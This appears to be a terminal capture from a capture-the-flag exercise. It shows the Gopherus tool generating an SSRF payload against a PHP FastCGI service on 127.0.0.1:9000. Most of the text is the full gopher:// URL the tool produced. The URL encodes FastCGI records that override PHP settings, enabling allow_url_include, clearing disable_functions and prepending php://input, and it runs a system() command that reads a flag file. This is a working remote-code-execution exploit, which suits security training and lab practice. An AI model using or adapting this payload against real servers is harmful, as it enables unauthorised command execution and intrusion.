 (root💀kali)-[~/桌面/Gopherus-master]
# python gopherus.py --exploit fastcgi 130 ⨯
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  cat flag_ad3ff7408a1c2dde89063abf589dd8d3
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%00%
F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER
_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH93%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_inc
lude%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F
%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00
%01%05%00%01%00%5D%04%00%3C%3Fphp%20system%28%27cat%20flag_ad3ff7408a1c2dde89063abf589dd8
d3%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------